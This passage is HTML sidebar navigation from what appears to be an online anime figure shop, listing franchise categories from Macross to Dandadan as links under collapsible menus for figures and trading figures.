</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_604&products_type=">Anime Figure M</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_604"></span><ul id="catSide_604" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_604_97&products_type=">Macross</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3923&products_type=">Made In The Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2877&products_type=">Magi</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3673&products_type=">Magic Knight Rayearth</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_80&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3742&products_type=">Magical Girl Raising Project</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3423&products_type=">Magical Warfare</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5298&products_type=">Magilumiere Co</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4879&products_type=">Maitetsu Pure Station</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2282&products_type=">Marvel Bishoujo</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2312&products_type=">Marvel Comics</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2424&products_type=">Maschinen Krieger</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5162&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2380&products_type=">Mawaru Penguin Drum</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4878&products_type=">Mechatro WeGo</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5348&products_type=">Medalist</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4661&products_type=">MEDIUM 5</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4932&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_513&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5342&products_type=">Metaphor</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2492&products_type=">METROID</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3192&products_type=">Minecraft</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4477&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2930&products_type=">Mondaiji-tachi ga Isekai Kara Ku</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4560&products_type=">Monster Girl Doctor</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_425&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2205&products_type=">Moshidora</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4663&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_283&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5366&products_type=">My Cat Is a Kawaii Girl</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5346&products_type=">My Deer Friend</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5021&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3909&products_type=">My First Girlfriend is a Gal</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3557&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4131&products_type=">My Little Pony</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4536&products_type=">My Next Life As A Villainess</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4885&products_type=">My Senpai Is Annoying</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2991&products_type=">My Teen Romantic Comedy SNAFU</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_216&products_type=">Anime Figure N-P</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_216"></span><ul id="catSide_216" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_216_252&products_type=">Nadia The Secret of Blue Water</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_198&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2341&products_type=">Native Creators Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1915&products_type=">Natsume Yujincho</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4046&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3067&products_type=">Nendoroid</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3668&products_type=">New Game</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3877&products_type=">Nier</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4696&products_type=">Nijisanji</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1113&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3179&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3990&products_type=">NON Virgin</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5312&products_type=">Noragami</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3753&products_type=">Occultic Nine</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4180&products_type=">Oda non Original Character</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4428&products_type=">Okami</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_314&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3519&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4059&products_type=">Oni no Yu</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1988&products_type=">Ore no Imoto ga Konna ni Kawaii</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4434&products_type=">Oresuki</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4750&products_type=">Osamake</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5146&products_type=">Oshi No Ko</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3577&products_type=">Osomatsu San</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2918&products_type=">Other+Original Characters</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3980&products_type=">Otoca Doll</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5152&products_type=">Ouran High School Host Club</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3644&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3786&products_type=">Overwatch</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_307&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3089&products_type=">Phoenix Wright Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1104&products_type=">Pixel Maritan</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5375&products_type=">Playing Death Games</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5350&products_type=">Please Put Them On</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_916&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3751&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_911&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4539&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2960&products_type=">Prison School</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4300&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2952&products_type=">Psycho-Pass</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2150&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4822&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4848&products_type=">Punishing Gray Raven</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4036&products_type=">Pyonkichi</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_217&products_type=">Anime Figure Q-S</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_217"></span><ul id="catSide_217" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_217_4549&products_type=">13 Sentinels: Aegis Rim</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4272&products_type=">Kuro No Riman</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_194&products_type=">Queens Blade</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1423&products_type=">Queens Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3027&products_type=">Rage of Bahamut</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4893&products_type=">Ranking of kings</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3595&products_type=">Ranma</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3616&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4742&products_type=">Red Pride Of Eden</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3914&products_type=">Rei Homare Art Works</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4269&products_type=">Reika Ha Kareina Bokuno Maid</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4174&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4543&products_type=">Rent a Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_279&products_type=">Revoltech</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4326&products_type=">Riddle Joker</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5045&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2548&products_type=">Rinne no Lagrange</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_75&products_type=">Rozen Maiden</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_887&products_type=">Rurouni Kenshin</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3709&products_type=">RWBY</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3408&products_type=">Saekano Boring Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3846&products_type=">Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2959&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_299&products_type=">Saint Seiya</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5324&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1531&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4953&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4998&products_type=">Sasaki to Miyano</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2939&products_type=">Sasami san at Ganbaranai</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4906&products_type=">Scarlet Nexus</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4132&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3970&products_type=">Senkan Shoujo R</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2555&products_type=">Senki Zessho</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2581&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3127&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4166&products_type=">Seven Mortal Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4397&products_type=">Sex Symbols</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_188&products_type=">Shakugan no Shana</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4814&products_type=">Shakunetsu Kabaddi</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5211&products_type=">Shangri La Frontier</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2935&products_type=">Shining Ark</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1453&products_type=">Shining Blade</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_356&products_type=">Shining Wind</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2106&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3453&products_type=">Shirohime Quest</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3527&products_type=">Show By Rock</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5235&products_type=">Shy</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5111&products_type=">SK8 the Infinity</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4005&products_type=">Slayers</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4691&products_type=">Slow Damage</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4669&products_type=">So Im a Spider so What</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5236&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4849&products_type=">Soraru</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_918&products_type=">Soul Calibur</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_170&products_type=">Space Battleship Yamato</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3537&products_type=">Space Pirate Captain Harlock</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4103&products_type=">Splatoon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4928&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4573&products_type=">Spyro</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4712&products_type=">SSSS.Dynazenon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4126&products_type=">SSSS.GRIDMAN</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2007&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1940&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_336&products_type=">Street Fighter</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4933&products_type=">Summer Time Rendering</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3042&products_type=">Summon Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3350&products_type=">Super Dimension Century Orguss</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4597&products_type=">Super HxEros</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4054&products_type=">Swimsuit Girl Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2780&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4759&products_type=">The Saints  Magic Power</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3389&products_type=">The Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4041&products_type=">The Seven Heavenly Virtues</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_90&products_type=">Anime Figure T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_90"></span><ul id="catSide_90" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_90_3415&products_type=">T2 Art Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5390&products_type=">Takopis Original Sin</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4974&products_type=">Takt Op Destiny</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4019&products_type=">Tales of Berseria</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1625&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3298&products_type=">Tales of Zestiria</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4530&products_type=">Tamano Kedama Succubus Rurumu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3862&products_type=">Tawawa on Monday</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3329&products_type=">TERA</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5231&products_type=">The 100 Girlfriends</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4662&products_type=">The Absolute Rule of Queen Tomo</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5359&products_type=">The Amazing Digital Circus</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5110&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5103&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5224&products_type=">The Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4315&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4831&products_type=">The Detective Is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4996&products_type=">The Duke of Death</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5280&products_type=">The Elusive Samurai</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5094&products_type=">The Eminence in Shadow</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5213&products_type=">The Girl I Like</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4289&products_type=">The Helpful Fox Senko-san</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4620&products_type=">The Journey of Elaina</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2527&products_type=">The Legend of Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2045&products_type=">The Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4128&products_type=">The Nightmare Before Christmas</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4336&products_type=">The Parasite Doctor</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4209&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4567&products_type=">The Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4237&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3979&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4152&products_type=">The Sister of the Woods</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5391&products_type=">The Summer Hikaru Died</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4886&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5085&products_type=">The Witch from Mercury</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4012&products_type=">The Witcher 3 Wild Hunt</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4130&products_type=">The World Ends with You</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2144&products_type=">The World God Only Knows</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3699&products_type=">Thunderbolt Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2221&products_type=">Tiger and Bunny</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4719&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1898&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_54&products_type=">To Heart</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_537&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4379&products_type=">Toilet-Bound Hanako-kun</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4708&products_type=">Tokyo Avengers</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3316&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4795&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5399&products_type=">Too Many Losing Heroines</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_512&products_type=">Toradora</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5166&products_type=">Totoro</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5367&products_type=">Tougen Anki</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1426&products_type=">Touhou Project</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3411&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1530&products_type=">Tower of Druaga</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3382&products_type=">Triage X</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4917&products_type=">Tricolour Lovestory Te</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4423&products_type=">True Cooking Master Boy</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5023&products_type=">Tsukihime</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4837&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5318&products_type=">Tying the Knot</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1068&products_type=">TYPE-MOON</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4105&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5179&products_type=">Undead Unluck</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_93&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3489&products_type=">UTAU</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4522&products_type=">Uzaki-chan Wants to Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5047&products_type=">VA-11 Hall-A</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4706&products_type=">Virtual Youtuber</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2938&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5022&products_type=">Vivy Fluorite Eyes Song</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_684&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4793&products_type=">Vsinger</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2910&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4683&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4606&products_type=">Warlords of Sigrdrifa</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4332&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4331&products_type=">Weathering With You</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4640&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3943&products_type=">Welcome to the Ballroom</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5016&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1757&products_type=">White Album</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5274&products_type=">Wind Breaker</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5365&products_type=">Witch Watch</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3174&products_type=">World Conquest Zvezda Plot</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3314&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4918&products_type=">Worlds End Harem</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4685&products_type=">Xenoblade Chronicles</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3725&products_type=">Yakuza</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1521&products_type=">Yosuga no Sora</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_450&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5233&products_type=">You Were Experienced</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3465&products_type=">Your Lie In April</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3858&products_type=">Your Name</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3173&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_967&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_819&products_type=">Yu Yu Hakusho</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3402&products_type=">Yuki Yuna wa Yusha de Aru</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3777&products_type=">Yuri On Ice</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4007&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4051&products_type=">Yuuna and the Haunted Springs</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5351&products_type=">Zenless Zone Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3911&products_type=">Zettai Junpaku Mahou Shoujo</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4320&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=3095&products_type=">Mystery Bag</a></li>
<li><a href="index.php?main_page=index&cPath=2599&products_type=">Trading Figures</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2599"></span><ul id="catSide_2599" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2600&products_type=">Series A-C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2600"></span><ul id="catSide_2600" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2600_5320&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4984&products_type=">A Couple of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2712&products_type=">Accel World</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3634&products_type=">Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4210&products_type=">Ace of Diamond</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4570&products_type=">Akudama Drive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5374&products_type=">Alien Stage</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5316&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4239&products_type=">Angels of Death</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3010&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4656&products_type=">Ark Knight</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4926&products_type=">Ashita Watashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4148&products_type=">Asobi Asobase</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3009&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4971&products_type=">Avatar The Last Airbender</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4142&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3749&products_type=">B-Project</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2617&products_type=">Bakemonogatari</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4244&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2650&products_type=">Beelzebub</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2651&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2799&products_type=">Binbougami Ga</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3711&products_type=">Black Butler</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3927&products_type=">Black Clover</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5325&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5335&products_type=">Blue Box</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2646&products_type=">Blue Exorcist</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5004&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4873&products_type=">Blue Period</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5237&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3744&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4985&products_type=">Call of the Night</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3321&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4267&products_type=">Catherine</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4426&products_type=">Cautious Hero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4243&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4986&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5395&products_type=">Chiikawa</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5380&products_type=">City The Animation</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2654&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4855&products_type=">Combatants Will Be Dispatched</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4969&products_type=">Cowboy Bebop</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2601&products_type=">Series D-F</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2601"></span><ul id="catSide_2601" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2601_3618&products_type=">Dagashi Kashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4242&products_type=">Dakaretai Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4929&products_type=">Dandadan</a></li>
